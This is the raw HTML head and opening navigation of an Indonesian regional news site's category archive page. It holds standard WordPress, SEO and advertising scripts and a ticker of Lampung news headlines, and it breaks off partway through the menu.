

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/category/konten-khusus/
body_size: 18094
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/WebSite"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Konten khusus Arsip - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/category/konten-khusus/" />
	<link rel="next" href="https://suryaandalas.co.id/category/konten-khusus/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://suryaandalas.co.id/category/konten-khusus/","url":"https://suryaandalas.co.id/category/konten-khusus/","name":"Konten khusus Arsip - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/category/konten-khusus/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/category/konten-khusus/#primaryimage"},"thumbnailUrl":"https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020.jpg","breadcrumb":{"@id":"https://suryaandalas.co.id/category/konten-khusus/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/category/konten-khusus/#primaryimage","url":"https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020.jpg","width":1400,"height":1000},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/category/konten-khusus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"Konten khusus"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Konten khusus Umpan Kategori" href="https://suryaandalas.co.id/category/konten-khusus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 -->
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta property="og:type" content="website"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:url" content="https://suryaandalas.co.id/category/konten-khusus/"><meta property="og:title" content="Konten khusus Arsip - Surya Andalas">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="Konten khusus Arsip - Surya Andalas"><meta property="twitter:url" content="https://suryaandalas.co.id/category/konten-khusus/">
<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta itemprop="name" content="Konten khusus Arsip - Surya Andalas">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/categories/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="archive category category-konten-khusus category-57 custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						16 Jan, 2026					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/15/forki-lampung-gelar-gubernur-cup-ajang-seleksi-kejurnas-karate/">FORKI Lampung Gelar Gubernur Cup, Ajang Seleksi Kejurnas Karate</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/15/pasca-diperiksa-bk-anggota-dprd-heti-friskatati-dicopot-dari-jabatan-ketua-kppg-golkar-bandar-lampung/">Pasca Diperiksa BK, Anggota DPRD Heti Friskatati ‘Dicopot’ dari Jabatan Ketua KPPG Golkar Bandar Lampung</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/12/lampung-maju-bikin-indonesia-makin-terang/">Lampung Maju Bikin Indonesia Makin Terang!</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/12/lampung-masuk-10-besar-tujuan-wisata-nasional-pariwisata-dorong-perputaran-ekonomi-tembus-rp-53-triliun-pada-2025/">Lampung Masuk 10 Besar Tujuan Wisata Nasional, Pariwisata Dorong Perputaran Ekonomi Tembus Rp 53 Triliun pada 2025</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
